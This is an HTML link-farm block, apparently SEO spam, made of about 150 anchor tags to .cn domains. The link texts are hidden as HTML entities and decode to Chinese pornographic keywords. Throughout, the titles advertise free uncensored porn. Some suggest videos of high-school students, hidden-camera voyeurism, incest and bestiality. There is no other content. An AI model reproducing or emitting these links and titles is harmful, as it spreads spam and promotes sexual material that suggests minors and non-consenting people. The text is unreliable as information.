<a href="http://xfadmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx&#x53E6;&#x7C7B;</a>|
<a href="http://alvh.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suhbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://gyjxcc.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://haodomain.cn" target="_blank">&#x7F8E;&#x5973; &#x4E00;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://hamaidc.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://bypaw.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prohi.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://nusefi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baixintiaocha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5F71;&#x9662;</a>|
<a href="http://tiegunshanyao.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://reboc.cn" target="_blank">&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://softdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://silvershark.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqztw.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeach.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjljwy.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ps11.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://chakus.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zhaorc0356.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxre.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://tzduoao.cn" target="_blank">2021A&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://shijiashan.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://14ik.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://e-sale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://medimagem.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://burao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://topkidz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x56FD;&#x556A;&#x4EA7;&#x81EA;&#x5236;&#x798F;&#x5229;2020</a>|
<a href="http://ywqy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hjtff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://lavoix.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bact.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://didot.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://ajimo.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://etpr.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://5zzf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://morer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://w105.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://popscooter.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jc969i.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://z1186.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ci03.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99</a>|
<a href="http://szshty.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weikais.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://reboc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cnnll.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://psjia.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rr19.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waica.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbctp.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubez.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thingtry.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ayhuanyu.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yimoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rw30.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://ys625.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://djgggy.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://alvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://didipiao.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahetan.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://seeonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://niena.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://renliao.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhb88.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://ujck.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://14ik.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5168;&#x9EC4;</a>|
<a href="http://v031.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hrwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://lymjbj.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://spprw.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21isp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://silvershark.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
